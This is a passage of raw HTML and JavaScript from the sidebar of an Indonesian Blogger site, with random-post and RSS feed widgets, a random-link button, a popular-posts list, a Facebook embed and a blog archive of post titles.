'https://exsharaen.blogspot.com/',
'https://www.mydreamweddingng.com/',
'https://www.matanaga.my.id/',
'https://www.swipestra.com/',
'https://www.harilibur.me/',
'https://lsm-kcbi-pusat.blogspot.com/',
'https://edisugiartonos.blogspot.com/',
'https://haneeyblog.blogspot.com/',
'https://genius-bot.blogspot.com/',
'https://www.ssdigitalblog.in/',
'https://www.bukupaket.com/',
'https://www.vagabondbooks.net/',
'https://www.3o-tech.com/',
'https://www.blogmantra.net/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://www.olandeems.com/',
'https://www.2carepets.com/',
'https://www.katabah.com/',
'https://zamtaki.blogspot.com/',
'https://alicamodgp.blogspot.com/',
'https://lab.zleeb.com/',
'https://langittutorial.blogspot.com/',
'https://www.davidajipangestu.com/',
'https://www.markombur.com/',
'https://www.pramukaria.id/',
'https://roserubinnn.blogspot.com/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://dykaandrian.blogspot.com/',
'https://lab.zleeb.com/',
'https://itnows.blogspot.com/',
'https://perusakhape.blogspot.com/',
'https://akangnatar.blogspot.com/',
'https://mrkancilps.blogspot.com/',
'https://dapurilmiah.blogspot.com/',
'https://www.digitalpgk.com/',
'https://www.panduancode.com/',
'https://shorofmudah.blogspot.com/',
'https://frk-tal.blogspot.com/',
'https://mastahteknik.blogspot.com/',
'http://365caws.blogspot.com/',
'https://www.traveloffline.us/',
'https://bakuloreg.blogspot.com/',
'https://denahmah.blogspot.com/',
'https://knksub.blogspot.com/',
'https://www.adipraa.com/',
'https://pak-anang.blogspot.com/',
'https://www.kursigoyang.net/'],
    pilihanweb = Math.floor(Math.random()*(daftarweb.length)),
    homePage = daftarweb[pilihanweb],
    containerId = 'arlina-random2';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

if (document.getElementById("containerId2")!=null){
document.getElementById("containerId2").innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<!--start sw-rss-feed code--> 
<script type="text/javascript"> 
<!-- 
daftarrss = ["http://feeds.feedburner.com/variety/headlines","https://www.fairyburger.com/feed/rss/","https://sashindo.web.id/feed/rss/","https://hyrish.com/feed/rss/","https://realfreecode.com/feed/rss/","https://gotechbusiness.com/feed/rss/","https://affiliatereviews.xyz/feed/rss/","https://www.babiousblog.com/feed/rss/","https://mediabogor.co/feed","https://destinationksa.com/feed/rss","https://juicymangomedia.com/feed/rss","https://www.britwatchsports.com/feed","https://promocodeclub.com/feed","http://all-hair-loss-treatments.com/feed/","https://foodcomas.com/feed/","goodcompanycompanion.com/feed/","https://www.hejorama.com/feed/","https://www.legalscoopswflre.com/feed/","http://neobuggy.net/feed","https://www.organicspamagazine.com/","https://readsport.co/feed/","https://mtsn1wonogiri.sch.id/feed/","https://mygenerationofpolyglots.com/","https://barcelonatribune.com/","https://sydneynews.sydney/","https://lawtech.asia/","https://classicmensworld.com/feed","https://makeherover.com/","https://badmanstropicalfish.com/","http://supr.c.ilio.us/","https://adinawas.com/feed/","https://diedman.com/feed/","http://www.cancertreatmentsresearch.com/","https://www.butfirstcoffeeblog.com/","https://nwsql.com/?feed=rss2","https://bukailmu.com/","http://smkin.id/","https://knowledgestew.com/feed/","http://smttoday.com/","https://thegingeredwhisk.com/feed/","https://thecontents.in/","https://softwareschooling.com/","https://sanbenitoolivefestival.com/","https://kslnewsradio.com/feed","https://www.toroslaryatak.com/","https://olgaakulova.com/","http://smarttechnobiz.com/feed","http://www.kisahemasputih.com/","https://worldnaturelife.com/","https://www.tribunnews.com/rss","https://www.antaranews.com/rss/top-news","https://www.antaranews.com/rss/ekonomi","http://coconuts.co/jakarta/feed/","https://www.suara.com/rss/bisnis","https://www.suara.com/rss/news","https://www.vice.com/id_id/rss","http://rss.tempo.co/nasional","http://rss.tempo.co/bisnis","https://www.cnbcindonesia.com/news/rss","https://www.cnbcindonesia.com/market/rss/","https://www.republika.co.id/rss","https://mediaindonesia.com/feed","https://www.jawapos.com/nasional/rss","https://www.jawapos.com/ekonomi/rss","https://lapi.kumparan.com/v2.0/rss/","http://navysealstrainingnow.com/","https://oloba.wordpress.com/","https://inawan.wordpress.com/","https://tni-au.mil.id/feed/rss/","https://danielbwallace.com/","https://maphappy.org/","https://www.medcom.id/","https://androidreset.info/","https://naghshe-mehr.ir/en/","https://www.barefootbudgeting.com/","https://simpleasthatblog.com/","https://followyourfeelgood.com/","https://redcrosschat.org/","http://www.vr.org/","https://www.bcsnnation.com/","http://gokicker.com/","http://pusatgratis.com","https://feeds.feedburner.com/CollegeBaseballDaily","http://midlands-tv.co.uk/","https://www.austinbruins.com/","https://wearechefs.com/","https://satusatuen.wordpress.com/","https://www.adweek.com/rss","https://www.nih.gov/","https://www.sonomamag.com/","https://www.cio.com/"];
cacherss = ["a8514b5fb018a36aebf485e078d04cee","3c7a5133e2831213778aedc14c4b416b","b04c7858691f22e1e0aec7721308e1a8","80367336d3dce4f36029b4738888bdfe","90b406c0182a2f1f4aac8f7322f1ca38","f35a737a1b969d97d096f8ea3007cd92","f3dc274c4eaa7e4b7c3ec3c90f89bded","d4118ffcd23fde956c5ede61aa2a1b75","d4118ffcd23fde956c5ede61aa2a1b74","d4118ffcd23fde956c5ede61aa2a1b75","5dc1cdcfe4d655efa8f861f2c5255dbc","fe9d155dc1acffd88851e71e000866e4","cd63461883b3b3c73737b36627b524db","9085ca24ae073f9fbb77d5231c71b5fa","a42d899a69246c9f67696383e933742d","08f7e8404200a1a6db66828e2e13823a", "a0c44e677fc693ea238c6ca960b3400b","3aa1c974488960c4ec377328193790a7","0bca52c83bdb6c958a992e193257728e", "4533f0758a42b271ca24185b08e17c4f","dcb854cd192edbba26e23ae8c218ec5f","203ce14fc180819d2d14ab97bf1c40be","17670c61f350aef3892a1621bbc311c9","95eba320fb426ce87db131bbceace77a","dc9d37dc2e078032ddf61943d5e61e50","98f6a5371d406c8f1dab967fa05b3ecc","3bfbe743c0f315a8bfbfb4164ce9c472","d08819e3d4773cfd51f2740feef22533","7f3450592cd2800b1dc2387901808a7d","6a8cd8fa927161a9afb2e2028880fafb","63e65dadf34ca2cde740c36b5d556cbf","9b116adb9297ee77e53fd5731547a5a3","27c4c3eda85c66d96a056c28c38f7fdd","3313617eda9ace778e23d89bf24b7ea2","d21398268baa7a88190c65b1b48c528a","1dfb0087d3e31517217b55548370f367","e9ad5e2c3439cf02272e0ebe1fe8f5d4","5738e68a20f8ec9a0fcb4c1111845080","0048a96380086e1c7ab5c50ce14b43a6","2833aa237efb10e7f979dc3e09b1f3ee","449f44e4983136940fa21a95a2a710bc","88ec0c64759d125c2dd9be2c8d06157f","2c2f8f552b79b97e5c90c6a3a9ec6d8c","0462a18ffcaa219f26ef8aeefa3afe08","742fbc608c2b004f6881c225647825e8","0876b7d56bd6fda7c30f0eff32d5e324","571c345826e6c4d4fd76336ea8f7a1f9","b0241b082cb155d75a4ae20252511e46","290b25e2cdb1425f4db6cf61e7eeeb59","357da520b3b048b0c4d9783e359c1b7f","2acac14fb48cc6ea022000eea96f91ee","5063f7fca42618e3df3e4b807a60eea9","b3aa36c0a96334143481011d1bead299","2c90e3dc0feb1bfaf9bfe0f7809bbf66","20b12b0b68a8fa41537b9572875a42ed","e4fcf3093b60006a5c06a38033d910a6","3002bc97f1fff5179c2e87252f382b18","6ff4053ed8da059f26f71db11c284cf4","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","0b448d6f26aa57f2d607c97a147db694","e6387c3fac826d031addb8e27c914e41","cb598a822357566f8aa4e999f71d2257","5c1dbd8f52a8d7b83f8febe1627330ff","0f97559874152601f1eb1156e317d841","7841c59c892ccf773ab7ac203e22c95a","927c189855f066b1374a438ed6d744dd", "0d6b35ee925f60142d1513a10de3fbc8","2df068c12046b3abafe2522aca511de8","9995edb468b20c77d463b648354bfb1b","0669df0e06566b408c2c0e151868a38f","96e62eeb35a7d875d4e7ee35335abe91","192c11f382531bbd3d554bbd22524b6b","fd6420d1732f70ac97fade00c85cd391","25832184fb04dfe4436b3295183bfbd6","f637829ac99f9f339759043a660cf461","a50a26e515c07e19eaad2c14f8d11578","83f5c34546f5503e29a358cd6476ae20","0f778dcaad05fd964b70f260ae812cc2"];
pilihanrss = Math.floor(Math.random()*daftarrss.length);
pilihanrss2 = Math.floor(Math.random()*cacherss.length);

rssfeed_url = new Array(); 
rssfeed_url[0]=daftarrss[pilihanrss];  
rssfeed_frame_width="230"; 
rssfeed_frame_height="260"; 
rssfeed_scroll="on"; 
rssfeed_scroll_step="6"; 
rssfeed_scroll_bar="off"; 
rssfeed_target="_blank"; 
rssfeed_font_size="12"; 
rssfeed_font_face=""; 
rssfeed_border="on"; 
rssfeed_css_url="https://feed.surfing-waves.com/css/style"+Math.ceil(Math.random()*7)+".css"; 
rssfeed_title="off"; 
rssfeed_title_name=""; 
rssfeed_title_bgcolor="#3366ff"; 
rssfeed_title_color="#fff"; 
rssfeed_title_bgimage=""; 
rssfeed_footer="off"; 
rssfeed_footer_name="rss feed"; 
rssfeed_footer_bgcolor="#fff"; 
rssfeed_footer_color="#333"; 
rssfeed_footer_bgimage=""; 
rssfeed_item_title_length=""; 
rssfeed_item_title_color="#666"; 
rssfeed_item_bgcolor="#fff"; 
rssfeed_item_bgimage=""; 
rssfeed_item_border_bottom="on"; 
rssfeed_item_source_icon="off"; 
rssfeed_item_date="off"; 
rssfeed_item_description="on"; 
rssfeed_item_description_length="120"; 
rssfeed_item_description_color="#666"; 
rssfeed_item_description_link_color="#333"; 
rssfeed_item_description_tag="off"; 
rssfeed_no_items="0"; 
rssfeed_cache = cacherss[pilihanrss2]; 
//--> 
</script> 
<script type="text/javascript" src="https://feed.surfing-waves.com/js/rss-feed.js"></script> 
<!-- The link below helps keep this service FREE, and helps other people find the SW widget. Please be cool and keep it! Thanks. --> 
<div style="color:#ccc;font-size:10px; text-align:right; width:230px;">powered by <a href="https://surfing-waves.com" rel="noopener" target="_blank" style="color:#ccc;">Surfing Waves</a></div> 
<!-- end sw-rss-feed code -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Terbang Ke Mana Saja</h2>
<div class='widget-content'>
<a id="linkrandomside" onclick="gantilinks();" target="_blank"><button class="button large">Shurffly</button></a>


<script>
  
function gantilinks(){

  var linkk = ''
  
  while ((((linkk == '' || linkk == '#') || linkk == 'javascript:void(0)') || linkk.split("/").join(".").split(".")[3] == "blogger") || linkk.split("/").join(".").split(".")[1] == "blogger"){
     linkk = document.getElementsByTagName("a")[Math.floor(Math.random()*document.getElementsByTagName("a").length)].href;
  }
  
  document.getElementById("linkrandomside").setAttribute("href", linkk);
  
}
  
gantilinks();
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postingan Berbahaya</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>
<img alt='Daftar Warna-Warna Random Dan Namanya Part 1' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrZKJjnR1eTphQ2XkbXuv2YcKgkSV9I9LgWFoNwd_NMGlOkY-9z0iqWq02QBi9XPYT-Ia_dqNub-FIL7xa6Nc3ai3Ava7x55u9lz2cUz5-YteNAO5kj8J0VqMzgrMFzS1NE-p26t-fEwk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>Daftar Warna-Warna Random Dan Namanya Part 1</a></div>
<div class='item-snippet'>  Hei semua ^_^ Hari ini mimin bakal share tentang warna. Tau gak? Warna di dunia ini ada berapa? Gak tau? Yasudah, daripada banyak bacot me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>
<img alt='Definit Positif dan Definit Negatif Fungsi Kuadrat.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDYuRmLwOYjqGsl-b3x_f0MTjzgo6rt0eQTQUiDsCVd07EnukcgD1khKCA9LdLiulUx3eK45PsABfdzFxkv9S5MDbh6pMSnsL_kfVmFQr42zPDUsK2cLU_eQQ3qjsysuES6LoJK6ssRiw/s72-c/fungsi.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>Definit Positif dan Definit Negatif Fungsi Kuadrat.</a></div>
<div class='item-snippet'>  Hai hai semua . Ketemu lagi sama aye, Admin K yang keyen  lagi manis . Tentu saja, masih di blog kesayangan qta yang penuh keceriaan ini, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>
<img alt='Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii62-OH_iIWzknl7mGHsvoMSVCnvzeePU9OjuSKqbJFGAb0_iYoFwMtO0CUgXXDP0feSZEi1DrqeiBBMfVFVyoci1NGpQDYDpxsDySkwllGMYY2j3XhBEMfFcLxz4OfK3kYkLGSbESWzA/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)</a></div>
<div class='item-snippet'>  Yo All! Yo! Selamat menikmati  weekend yah. Kali ini mimin bakal ngebagiin cara bermain tictactoe atau mungkin disebut permainan lingkar s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>
<img alt='Arti Kata - Anjir' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEispMHfmKMB2_eEykoCO0ZtmJyxJcKyX5AQ_GwKOXSPUuM62OZZeTBm8L2jle2iLFdifhdDYgTilqwuDtis3n35iP7oCdHiow9TlKHXi5icimaleW7fA7ICL_3BTOTiFwSorrVvNUlESKk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>Arti Kata - Anjir</a></div>
<div class='item-snippet'>  Hai semua ^_^ Kembali lagi di KNK Blog dengan admin yang paling keren sejagat, Admin K. Hari ini mimin mau ngasih tau arti dari sebuah kat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>
<img alt='Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfsVXf_Ae9JkdtmfPfngd9a-rzoHyOxtu7ClyigLBaPVO95InW-ZGyj7qr0xDrEfkuZbdgcUhwHmPNFSMoa00Xb9hrOWW2TQ3PW9uyaQP8L8FjKn8GR-gZi4faJxAxgqR7BRrBVn1m59Q/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik</a></div>
<div class='item-snippet'>  Hai semua ^_^ Hari ini mimin yang pintar bakal posting lagi soal kimia. Kalo dulu mimin pernah kash tau apa itu nomor atom . Nah, sekarang...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/kindnessnknowldege/" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4774564364560226898?po\x3d3642714312509329578\x26origin\x3dhttps://www.knkland.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog untuk Menguasai Dunia</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(138)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='posts'>
<li><a href='https://www.knkland.com/2016/01/arti-kata-gelinjang.html'>Arti Kata - Gelinjang</a></li>
<li><a href='https://www.knkland.com/2016/01/matematika-asal-usul-sudut-istimewa.html'>Matematika - Asal Usul Sudut Istimewa</a></li>
<li><a href='https://www.knkland.com/2016/01/inilah-wujud-ane.html'>Inilah wujud ane</a></li>
<li><a href='https://www.knkland.com/2016/01/fakta-fakta-yang-belum-tentu-ente-tau.html'>Fakta-Fakta Yang Belum Tentu Ente Tau Part 3</a></li>
<li><a href='https://www.knkland.com/2016/01/alasan-kenapa-bahasa-it-jarang.html'>Alasan Kenapa Bahasa IT Jarang Diterjemahin Ke Bah...</a></li>
<li><a href='https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html'>Tips Agar Sandal Ente di Masjid Gak Diembat</a></li>
<li><a href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html'>Cara Bermain Shogi - Part 2 Piece</a></li>
<li><a href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html'>Cara Bermain Shogi - Part 3 Posisi Piece</a></li>
<li><a href='https://www.knkland.com/2016/01/unsur-kima-torium.html'>Unsur Kimia - Torium</a></li>
<li><a href='https://www.knkland.com/2016/01/tentang-meme-stanley-stoner.html'>Tentang Meme - Stanley Stoner</a></li>
<li><a href='https://www.knkland.com/2016/01/huruf-huruf-hijaiyah.html'>Huruf-Huruf Hijaiyah</a></li>
<li><a href='https://www.knkland.com/2016/01/bahasa-elementman.html'>Bahasa ElementMan</a></li>
<li><a href='https://www.knkland.com/2016/01/kamus-bahasa-alay.html'>Kamus Bahasa Alay</a></li>
<li><a href='https://www.knkland.com/2016/01/download-font-twister-13-serial-number.html'>Download Font Twister 1.3 + Serial Number</a></li>
<li><a href='https://www.knkland.com/2016/01/fakta-sains-atom.html'>Fakta Sains: Atom</a></li>
<li><a href='https://www.knkland.com/2016/01/pisang-gula-dan-sambal.html'>Pisang, gula, dan sambal</a></li>
<li><a href='https://www.knkland.com/2016/01/prolog-syal-merah.html'>Prolog Syal Merah</a></li>
<li><a href='https://www.knkland.com/2016/01/20-foto-mengenai-kehidupan-orang-jepang_19.html'>20 Foto Mengenai Kehidupan Orang Jepang</a></li>
<li><a href='https://www.knkland.com/2016/01/tips-hemat-listrik.html'>Tips Hemat Listrik</a></li>
<li><a href='https://www.knkland.com/2016/01/hadis-muslim-no-731-tentang-mengikuti.html'>Hadis Muslim No 731 Tentang Mengikuti Imam</a></li>
<li><a href='https://www.knkland.com/2016/01/tipe-tipe-haki.html'>Tipe-Tipe Haki</a></li>
<li><a href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-4-promosi.html'>Cara Bermain Shogi - Part 4 Promosi Bagian 1</a></li>
<li><a href='https://www.knkland.com/2016/01/cara-bermain-minesweeper.html'>Cara Bermain Minesweeper</a></li>
<li><a href='https://www.knkland.com/2016/01/ini-dia-wujud-rascal-si-tupai.html'>Ini Dia Wujud Rascal Si Tupai</a></li>
<li><a href='https://www.knkland.com/2016/01/resep-tahu-goreng.html'>Resep Tahu Goreng</a></li>
<li><a href='https://www.knkland.com/2016/01/harakat-huruf-arab.html'>Harakat Huruf Arab</a></li>
<li><a href='https://www.knkland.com/2016/01/cerita-abal-putri-duyung-yang-tersesat.html'>Cerita Abal - Putri Duyung Yang Tersesat</a></li>
<li><a href='https://www.knkland.com/2016/01/tips-untuk-blogger-cara-mendapatkan-ide.html'>Tips Untuk Blogger - Cara Mendapatkan Ide Nulis De...</a></li>
<li><a href='https://www.knkland.com/2016/01/hadis-muslim-no-3634-tentang-membagi.html'>Hadis Muslim No 3634 Tentang Membagi-Bagikan Hewan...</a></li>
<li><a href='https://www.knkland.com/2016/01/pengumuman-buat-para-admin-blog-ini.html'>Pengumuman Buat Para Admin Blog Ini</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
